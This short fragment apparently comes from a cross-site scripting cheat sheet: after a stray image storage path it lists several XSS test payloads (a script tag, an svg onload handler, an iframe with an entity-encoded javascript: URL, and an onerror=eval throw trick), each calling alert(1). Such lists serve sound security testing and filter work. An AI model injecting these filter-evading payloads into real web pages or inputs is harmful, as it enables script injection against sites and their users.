 <script>
alert(1)
</script>
<svg/onload=
alert(1)>
<iframe/src=“
&#106avascript:
alert(1)">
onerror=eval;
throw "=alert\x
281\x29"